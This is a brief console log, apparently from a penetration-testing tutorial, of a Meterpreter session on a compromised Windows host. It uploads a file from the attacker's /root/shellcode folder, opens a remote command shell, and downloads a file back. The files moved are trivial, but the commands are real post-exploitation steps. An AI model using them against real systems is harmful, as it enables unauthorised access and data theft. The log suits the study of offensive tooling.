 meterpreter > upload /root/shellcode/1.txt c:\\windows\\temp\\
[*] uploading  : /root/shellcode/1.txt -> c:\windows\temp\
[*] uploaded   : /root/shellcode/1.txt -> c:\windows\temp\\1.txt
meterpreter > shell
Process 1868 created.
Channel 5 created.
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>cd \windows\temp
cd \windows\temp
C:\Windows\Temp>dir 1.txt
dir 1.txt
C
1091-2853
C:\Windows\Temp
2019/12/23  17:18                 0 1.txt
1 0
0 33,024,962,560
C:\Windows\Temp>echo 2 > 2.txt
echo 2 > 2.txt
C:\Windows\Temp>exit
exit
meterpreter > download c:\\windows\\temp\\2.txt /root/shellcode/
[*] Downloading: c:\windows\temp\2.txt -> /root/shellcode//2.txt
[*] Downloaded 4.00 B of 4.00 B (100.0%): c:\windows\temp\2.txt -> /root/shellcode//2.txt
[*] download   : c:\windows\temp\2.txt -> /root/shellcode//2.txt
meterpreter >
auther: Ske